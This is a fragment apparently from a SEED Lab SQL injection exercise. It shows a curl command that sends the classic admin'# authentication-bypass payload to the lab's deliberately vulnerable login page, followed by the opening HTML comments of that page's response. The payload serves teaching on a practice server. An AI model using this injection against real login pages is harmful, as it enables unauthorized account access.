 seed@VM101:~ [20:37:00] $ curl 'www.seed-server.com/unsafe_home.php?username=admin%27%20
%23&Password=123'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with tw
o menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap
 with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with e
rror login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script
 adding items as required.
-->